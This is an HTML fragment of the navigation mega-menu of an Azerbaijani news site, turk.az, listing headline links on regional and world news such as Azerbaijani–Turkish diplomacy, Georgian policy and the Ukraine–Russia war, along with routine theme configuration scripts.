    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
